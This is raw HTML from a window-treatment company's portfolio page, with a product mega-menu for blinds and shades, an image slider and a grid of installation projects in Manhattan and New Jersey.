			<a href="https://windowhorizons.com/somner-custom-vertical-blinds/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-verticle-blinds-400x480.jpg" class="vc_single_image-img attachment-medium" alt="window-horizons-verticle-blinds" title="Window Horizons Vertical Blinds" decoding="async" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-verticle-blinds-400x480.jpg 400w, https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-verticle-blinds.jpg 500w, https://windowhorizons.com/wp-content/uploads/2020/08/window-horizons-verticle-blinds-250x300.jpg 250w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/parkland-wood-blinds/" title="Wood Blinds">VERTICLE BLINDS</a></h6></div></div></div>
				</div>
			</div><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1646829461024{padding-top: 30px !important;padding-bottom: 25px !important;background-color: #ffffff !important;}</style>
</div></div>
</li>
<li id="menu-item-1954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1954 item-sub-type-mega_menu_full_width menu-item-design-mega_menu_full_width"><a href="https://windowhorizons.com/window-shades/">Shades</a>
<div class="sub-menu-dropdown sub_standard"><div class='megasub'>
<div class="vc_row wpb_row vc_row-fluid mengamenu-row vc_custom_1646831724963 vc_row-has-fill">
				<div class="container">
					<div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/blackout-shades" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Blackout-Roller-Shades-Menu-250x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Custom Blackout Roller Shades" decoding="async" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Blackout-Roller-Shades-Menu-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Blackout-Roller-Shades-Menu-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Blackout-Roller-Shades-Menu.jpg 500w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/blackout-shades/" title="Blackout Shades">BLACKOUT ROLLER SHADES</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/sonnette-cellular-roller-shades/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Honeycomb-Shades-menu-250x300.jpg" class="vc_single_image-img attachment-medium" alt="Custom-Honeycomb-Shades" title="Custom Honeycomb Shades" decoding="async" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Honeycomb-Shades-menu-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Honeycomb-Shades-menu-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/Custom-Honeycomb-Shades-menu.jpg 500w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/sonnette-cellular-roller-shades/" title="HONEYCOMB CELLULAR SHADES">HONEYCOMB CELLULAR SHADES</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/vignette-modern-roman-shades/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Vignette®-Modern-Roman-Shades-menu-250x300.jpg" class="vc_single_image-img attachment-medium" alt="Vignette®-Modern-Roman-Shades-menu" title="Vignette Modern Roman Shades" decoding="async" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Vignette®-Modern-Roman-Shades-menu-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/Vignette®-Modern-Roman-Shades-menu-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/Vignette®-Modern-Roman-Shades-menu.jpg 500w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/vignette-modern-roman-shades/" title="VIGNETTE ROMAN SHADES">VIGNETTE ROMAN SHADES</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/solera-soft-roman-shade/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/skyline-window-coverings-chicago-hunter-douglas-solear-soft-roman-shades-menu-250x300.jpg" class="vc_single_image-img attachment-medium" alt="skyline-window-coverings-chicago-hunter-douglas-solear-soft-roman-shades" title="Solear Soft Roman Shades" decoding="async" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/skyline-window-coverings-chicago-hunter-douglas-solear-soft-roman-shades-menu-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/skyline-window-coverings-chicago-hunter-douglas-solear-soft-roman-shades-menu-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/skyline-window-coverings-chicago-hunter-douglas-solear-soft-roman-shades-menu.jpg 500w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/solera-soft-roman-shade/" title="SOLERA SOFT SHADES">SOLERA SOFT SHADES</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/pirouette-window-shadings/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Pirouette-window-shadings-nyc-250x300.jpg" class="vc_single_image-img attachment-medium" alt="Pirouette-window-shadings-nyc" title="Pirouette Window Shadings" decoding="async" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Pirouette-window-shadings-nyc-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/Pirouette-window-shadings-nyc-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/Pirouette-window-shadings-nyc.jpg 500w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/pirouette-window-shadings/" title="PIROUETTE WINDOW SHADINGS">PIROUETTE WINDOW SHADINGS</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/luminette-privacy-window-sheers/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Luminette-Privacy-Sheers-nyc-250x300.jpg" class="vc_single_image-img attachment-medium" alt="Luminette-Privacy-Sheers-nyc" title="Luminette Privacy Sheers" decoding="async" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Luminette-Privacy-Sheers-nyc-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/Luminette-Privacy-Sheers-nyc-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/Luminette-Privacy-Sheers-nyc.jpg 500w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/luminette-privacy-window-sheers/" title="LUMINETTE PRIVACY SHEERS">LUMINETTE PRIVACY SHEERS</a></h6></div></div></div>
				</div>
			</div><div class="vc_row wpb_row vc_row-fluid mengamenu-row vc_custom_1646831724963 vc_row-has-fill">
				<div class="container">
					<div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/provenance-woven-wood-drapery/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Provenance-Woven-Wood-Drapery-ny-250x300.jpg" class="vc_single_image-img attachment-medium" alt="Provenance-Woven-Wood-Drapery-ny" title="Provenance Woven Wood Drapery" decoding="async" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Provenance-Woven-Wood-Drapery-ny-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/Provenance-Woven-Wood-Drapery-ny-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/Provenance-Woven-Wood-Drapery-ny.jpg 500w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/provenance-woven-wood-drapery/" title="PROVENANCE WOVEN WOOD SHADES">PROVENANCE WOVEN WOOD SHADES</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/sonnette-cellular-roller-shades/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/sonnette-safety-window-new-york-250x300.jpg" class="vc_single_image-img attachment-medium" alt="sonnette-safety-window-new-york" title="Sonnette Safety window" decoding="async" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/sonnette-safety-window-new-york-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/sonnette-safety-window-new-york-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/sonnette-safety-window-new-york.jpg 500w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/sonnette-cellular-roller-shades/" title="SONNETTE CELLULAR ROLLER SHADES">SONNETTE CELLULAR ROLLER SHADES</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/motorized-living-room-blind-shades/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/08/Motorized-Shades-nyc-250x300.jpg" class="vc_single_image-img attachment-medium" alt="Motorized-Shades-nyc" title="Motorized-Shades-nyc" decoding="async" srcset="https://windowhorizons.com/wp-content/uploads/2020/08/Motorized-Shades-nyc-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/08/Motorized-Shades-nyc-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/08/Motorized-Shades-nyc.jpg 500w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/motorized-living-room-blind-shades/" title="MOTORIZED WINDOW SHADES &amp; BLINDS">MOTORIZED WINDOW SHADES &amp; BLINDS</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/silhouette-window-shadings/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/09/Silhouette-window-shadings-1-250x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Silhouette-window-shadings-1" decoding="async" srcset="https://windowhorizons.com/wp-content/uploads/2020/09/Silhouette-window-shadings-1-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/09/Silhouette-window-shadings-1-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/09/Silhouette-window-shadings-1.jpg 500w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/silhouette-window-shadings/" title="SILHOUETTE WINDOW SHADINGS">SILHOUETTE WINDOW SHADINGS</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/solar-shade/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/09/Solar-Shades-menu-250x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Solar-Shades-menu" decoding="async" srcset="https://windowhorizons.com/wp-content/uploads/2020/09/Solar-Shades-menu-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/09/Solar-Shades-menu-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/09/Solar-Shades-menu.jpg 500w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/solar-shade/" title="CUSTOM SOLAR WINDOW SHADES">CUSTOM SOLAR WINDOW SHADES</a></h6></div></div></div><div class="megamenu-col wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   megamenu-img">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://windowhorizons.com/drapery-side-panels-roman-shades/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="250" height="300" src="https://windowhorizons.com/wp-content/uploads/2020/09/Drapery-Side-Panels-Roman-Shades-250x300.jpg" class="vc_single_image-img attachment-medium" alt="" title="Drapery Side Panels" decoding="async" srcset="https://windowhorizons.com/wp-content/uploads/2020/09/Drapery-Side-Panels-Roman-Shades-250x300.jpg 250w, https://windowhorizons.com/wp-content/uploads/2020/09/Drapery-Side-Panels-Roman-Shades-125x150.jpg 125w, https://windowhorizons.com/wp-content/uploads/2020/09/Drapery-Side-Panels-Roman-Shades.jpg 500w" sizes="(max-width: 250px) 100vw, 250px" /></a>
		</figure>
	</div>
<h6 style="text-align: left" class="vc_custom_heading mega-menu-custom-text" ><a href="https://windowhorizons.com/drapery-side-panels-roman-shades/" title="DRAPERY, SIDE PANELS &amp; ROMAN SHADES">DRAPERY, SIDE PANELS &amp; ROMAN SHADES</a></h6></div></div></div>
				</div>
			</div><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1646831724963{padding-top: 30px !important;padding-bottom: 25px !important;background-color: #ffffff !important;}.vc_custom_1646831724963{padding-top: 30px !important;padding-bottom: 25px !important;background-color: #ffffff !important;}</style>
</div></div>
</li>
<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713 item-sub-type-standard menu-item-design-standard"><a href="https://windowhorizons.com/services/">SERVICE</a></li>
<li id="menu-item-1893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1893 item-sub-type-standard menu-item-design-standard"><a href="https://windowhorizons.com/promotion/">Promotion</a></li>
<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738 item-sub-type-standard menu-item-design-standard"><a href="https://windowhorizons.com/gallery/">Portfolio</a></li>
<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594 item-sub-type-standard menu-item-design-standard"><a href="https://windowhorizons.com/contact/">CONTACT</a></li>
<li id="menu-item-2396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396 item-sub-type-standard menu-item-design-standard"><a href="https://windowhorizons.com/blog/">BLOG</a></li>
</ul>                        </div>
                                
				</div>
                <div class="button_menu hidden-lg hidden-md">
                            <span class="ion-android-menu"></span>
                </div> 
			</div>
          </nav>  
		</div>
       </div> 
		<!-- End Header Menu -->
	</div>
    </header>
<!-- End Header -->
        
        	<div class="main-content ro-container">
		
			<div class="vc_row wpb_row vc_row-fluid">
				<div class="container">
					<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
			<!-- START Product REVOLUTION SLIDER 6.5.17 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_15_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_15_1" style="" data-version="6.5.17">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-46" data-title="Slide" data-anim="ms:600;r:0;" data-in="o:0;" data-out="a:false;">
							<img loading="lazy" decoding="async" src="//windowhorizons.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="cellular-shades-duette-in-calypso-01" width="2400" height="800" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//dev.freelancerasad.com/wp-content/uploads/2020/08/cellular-shades-duette-in-calypso-01.jpg" data-parallax="off" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_15_1',rl:[1240,1024,768,480],el:[649,649,649,649],gw:[1920,1024,778,480],gh:[649,649,649,649],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider151"]!==undefined) {window.RS_MODULES.modules["revslider151"].once = false;window.revapi15 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div>
				</div>
			</div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1517565649610 vc_row-no-padding">
				<div class="no-container">
					<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">					<div class=" site-content page-portfolio" role="main">
																		<div class="row row-spacing-0">

																									<div class="portfolio-filter">
											<ul class="masonry-filter list-inline text-center  nav_1 ">
												<li><a href="#" data-filter="*" class="filter-active">All</a></li>
																								<li><a  href="#" data-filter=".aluminum-blinds">Aluminum Blinds</a></li>
																									<li><a  href="#" data-filter=".aluminum-window-blinds">Aluminum Window Blinds</a></li>
																									<li><a  href="#" data-filter=".blackout-roller-shade-new-jersey">blackout roller shade new jersey</a></li>
																									<li><a  href="#" data-filter=".blackout-roller-shades">Blackout Roller Shades</a></li>
																									<li><a  href="#" data-filter=".blackout-window-blinds">blackout window blinds</a></li>
																									<li><a  href="#" data-filter=".blackout-window-blinds-new-york">blackout window blinds New york</a></li>
																									<li><a  href="#" data-filter=".blackout-window-roller-blinds-manhattan">blackout window roller blinds manhattan</a></li>
																									<li><a  href="#" data-filter=".blackout-window-roller-shades">blackout window roller shades</a></li>
																									<li><a  href="#" data-filter=".blackout-window-shades">blackout window shades</a></li>
																									<li><a  href="#" data-filter=".blackout-window-shades-manhattan">blackout window shades Manhattan</a></li>
																									<li><a  href="#" data-filter=".blinds">Blinds</a></li>
																									<li><a  href="#" data-filter=".custom-blackout-window-shades">custom blackout window shades</a></li>
																									<li><a  href="#" data-filter=".custom-silhouette-window-shades">Custom Silhouette Window Shades</a></li>
																									<li><a  href="#" data-filter=".custom-solar-window-shades">custom solar window shades</a></li>
																									<li><a  href="#" data-filter=".custom-vertical-window-blinds">Custom Vertical Window Blinds</a></li>
																									<li><a  href="#" data-filter=".custom-window-roller-shades">custom window roller shades</a></li>
																									<li><a  href="#" data-filter=".custom-window-shades">custom window shades</a></li>
																									<li><a  href="#" data-filter=".custom-window-shades-manhattan">custom window shades Manhattan</a></li>
																									<li><a  href="#" data-filter=".custom-window-solar-shades-new-york">custom window Solar shades New York</a></li>
																									<li><a  href="#" data-filter=".custom-window-treatments">Custom Window Treatments</a></li>
																									<li><a  href="#" data-filter=".drapery-side-panels">Drapery Side Panels</a></li>
																									<li><a  href="#" data-filter=".faux-wood">Faux wood</a></li>
																									<li><a  href="#" data-filter=".home-portfolion">Home Portfolion</a></li>
																									<li><a  href="#" data-filter=".custom-honeycomb-shades">Honeycomb Shades</a></li>
																									<li><a  href="#" data-filter=".luminette">Luminette</a></li>
																									<li><a  href="#" data-filter=".motorized-shades">Motorized Shades</a></li>
																									<li><a  href="#" data-filter=".motorized-window-blinds-and-shades">motorized window blinds and shades</a></li>
																									<li><a  href="#" data-filter=".motorized-window-shades">motorized window shades</a></li>
																									<li><a  href="#" data-filter=".pirouette-window-shadings">Pirouette Window Shadings</a></li>
																									<li><a  href="#" data-filter=".portfolio">Portfolio</a></li>
																									<li><a  href="#" data-filter=".provenanc-woven-wood-shades">Provenanc Woven Wood Shades</a></li>
																									<li><a  href="#" data-filter=".room-darkening-shades-new-jersey">Room Darkening Shades New Jersey</a></li>
																									<li><a  href="#" data-filter=".shades">Shades</a></li>
																									<li><a  href="#" data-filter=".silhouette">Silhouette</a></li>
																									<li><a  href="#" data-filter=".solar-shades">Solar Shades</a></li>
																									<li><a  href="#" data-filter=".solera-soft-roman-shades">Solera Soft Roman Shades</a></li>
																									<li><a  href="#" data-filter=".sonnette-cellular-roller-shades">Sonnette Cellular Roller Shades</a></li>
																									<li><a  href="#" data-filter=".vertical-blinds">Vertical Blinds</a></li>
																									<li><a  href="#" data-filter=".vignette-modern-roman-shades">Vignette Modern Roman Shades</a></li>
																									<li><a  href="#" data-filter=".window-solar-shades-upper-west-side">Window solar shades Upper West Side</a></li>
																									<li><a  href="#" data-filter=".window-treatment-company-new-york">window treatment company New York</a></li>
																									<li><a  href="#" data-filter=".woo-blinds">Woo Blinds</a></li>
																							</ul>
										</div>
										
							
							<div class="clear"></div>

							<div class="masonry-container kitgreen-portfolio-holder grid jws-masonry " data-atts="{&quot;posts_per_page&quot;:&quot;8&quot;,&quot;filters&quot;:&quot;1&quot;,&quot;taxonomies&quot;:&quot;&quot;,&quot;columns&quot;:&quot;4&quot;,&quot;spacing&quot;:&quot;0&quot;,&quot;ajax_page&quot;:&quot;&quot;,&quot;pagination&quot;:&quot;more-btn&quot;,&quot;orderby&quot;:&quot;&quot;,&quot;order&quot;:&quot;&quot;,&quot;el_class&quot;:&quot;&quot;,&quot;img_size&quot;:&quot;480 x 300&quot;,&quot;layout&quot;:&quot;grid&quot;,&quot;style&quot;:&quot;st1&quot;,&quot;animation&quot;:&quot;&quot;,&quot;hover_style&quot;:&quot;hover1&quot;,&quot;view_all_text&quot;:&quot;View All&quot;,&quot;view_all_link&quot;:&quot;#&quot;}" data-source="shortcode" data-paged="1" >
					
														                            
							
<div style="  padding:0px;" class="item_portfolio grid col-lg-3 col-md-3 col-sm-6 col-xs-12 col-xs-66  portfolio ">

<div style="" class="pp_inner">

    <div class="content_pp">

    <div class="content_ct">

    <div class="content_pp_inner">

    <h6 class="title">
      
    <a href="">

    Custom Blackout Window Shades Installation Manhattan
    </a>

    </h6>

    <div class="cat" style="display: none;">

        
    </div>

    

    </div>

    </div>

    </div>

    <div class="redmore ">

        <a class="lnr lnr-link" href="">

        </a>

    </div>

    <div class="image_pp">

    <img loading="lazy" decoding="async" class="attachment-large wp-post-image " src="https://windowhorizons.com/wp-content/uploads/2021/11/Custom-Blackout-Shades-Installation-Manhattan-480x300.jpg" width="480" height="300" alt="Custom-Blackout-Shades-Installation-Manhattan" title="Custom-Blackout-Shades-Installation-Manhattan" />
    </div>

</div>

</div>

							                            
							
<div style="  padding:0px;" class="item_portfolio grid col-lg-3 col-md-3 col-sm-6 col-xs-12 col-xs-66  portfolio ">

<div style="" class="pp_inner">

    <div class="content_pp">

    <div class="content_ct">

    <div class="content_pp_inner">

    <h6 class="title">
      
    <a href="">

    Custom Blackout Roller Shades Gramercy Park NYC
    </a>

    </h6>

    <div class="cat" style="display: none;">

        
    </div>

    

    </div>

    </div>

    </div>

    <div class="redmore ">

        <a class="lnr lnr-link" href="">

        </a>

    </div>

    <div class="image_pp">

    <img loading="lazy" decoding="async" class="attachment-large wp-post-image " src="https://windowhorizons.com/wp-content/uploads/2021/11/Custom-Blackout-Roller-Shades-Gramecy-Park-480x300.jpg" width="480" height="300" alt="Custom-Blackout-Roller-Shades-Gramecy-Park" title="Custom-Blackout-Roller-Shades-Gramecy-Park" />
    </div>

</div>

</div>

							                            
							
<div style="  padding:0px;" class="item_portfolio grid col-lg-3 col-md-3 col-sm-6 col-xs-12 col-xs-66  ">

<div style="" class="pp_inner">

    <div class="content_pp">

    <div class="content_ct">

    <div class="content_pp_inner">

    <h6 class="title">
      
    <a href="">

    Custom Solar Shades Installation Tribeca NYC
    </a>

    </h6>

    <div class="cat" style="display: none;">

        
    </div>

    

    </div>

    </div>

    </div>

    <div class="redmore ">

        <a class="lnr lnr-link" href="">

        </a>

    </div>

    <div class="image_pp">

    <img loading="lazy" decoding="async" class="attachment-large wp-post-image " src="https://windowhorizons.com/wp-content/uploads/2021/11/Custom-Solar-Shades-Installation-Tribeca-480x300.jpg" width="480" height="300" alt="Custom-Solar-Shades-Installation-Tribeca" title="Custom-Solar-Shades-Installation-Tribeca" />
    </div>

</div>

</div>

							                            
							
<div style="  padding:0px;" class="item_portfolio grid col-lg-3 col-md-3 col-sm-6 col-xs-12 col-xs-66  portfolio ">

<div style="" class="pp_inner">

    <div class="content_pp">

    <div class="content_ct">

    <div class="content_pp_inner">

    <h6 class="title">
      
    <a href="">

    Custom Window Treatments Upper West Side NYC
    </a>

    </h6>

    <div class="cat" style="display: none;">

        
    </div>

    

    </div>

    </div>

    </div>

    <div class="redmore ">

        <a class="lnr lnr-link" href="">

        </a>

    </div>

    <div class="image_pp">

    <img loading="lazy" decoding="async" class="attachment-large wp-post-image " src="https://windowhorizons.com/wp-content/uploads/2021/11/Custom-Window-Treatments-Upper-West-Side-NYC-480x300.jpg" width="480" height="300" alt="Custom-Window-Treatments-Upper-West-Side-NYC" title="Custom-Window-Treatments-Upper-West-Side-NYC" />
    </div>

</div>

</div>

							                            
							
<div style="  padding:0px;" class="item_portfolio grid col-lg-3 col-md-3 col-sm-6 col-xs-12 col-xs-66  portfolio ">

<div style="" class="pp_inner">

    <div class="content_pp">

    <div class="content_ct">

    <div class="content_pp_inner">

    <h6 class="title">
      
    <a href="">

    Upper East Side Solar Shades Installation NYC
    </a>

    </h6>

    <div class="cat" style="display: none;">

        
    </div>

    

    </div>

    </div>

    </div>

    <div class="redmore ">

        <a class="lnr lnr-link" href="">

        </a>

    </div>

    <div class="image_pp">

    <img loading="lazy" decoding="async" class="attachment-large wp-post-image " src="https://windowhorizons.com/wp-content/uploads/2021/11/upper-east-side-solar-shades-nyc-480x300.jpg" width="480" height="300" alt="upper-east-side-solar-shades-nyc" title="upper-east-side-solar-shades-nyc" />
    </div>

</div>

</div>

							                            
							
<div style="  padding:0px;" class="item_portfolio grid col-lg-3 col-md-3 col-sm-6 col-xs-12 col-xs-66  portfolio ">

<div style="" class="pp_inner">

    <div class="content_pp">

    <div class="content_ct">

    <div class="content_pp_inner">

    <h6 class="title">
      
    <a href="">

    Wood Blinds Installation Manhattan NYC
    </a>

    </h6>

    <div class="cat" style="display: none;">

        
    </div>

    

    </div>

    </div>

    </div>

    <div class="redmore ">

        <a class="lnr lnr-link" href="">

        </a>

    </div>

    <div class="image_pp">

    <img loading="lazy" decoding="async" class="attachment-large wp-post-image " src="https://windowhorizons.com/wp-content/uploads/2021/11/wood-blinds-480x300.jpg" width="480" height="300" alt="wood-blinds" title="wood-blinds" />
    </div>

</div>

</div>

							                            
							
<div style="  padding:0px;" class="item_portfolio grid col-lg-3 col-md-3 col-sm-6 col-xs-12 col-xs-66  portfolio ">

<div style="" class="pp_inner">

    <div class="content_pp">

    <div class="content_ct">

    <div class="content_pp_inner">

    <h6 class="title">
      
    <a href="">

    Hunter Douglas Solar Shades Installation New Jersey
    </a>

    </h6>

    <div class="cat" style="display: none;">

        
    </div>

    

    </div>

    </div>

    </div>

    <div class="redmore ">

        <a class="lnr lnr-link" href="">

        </a>

    </div>

    <div class="image_pp">

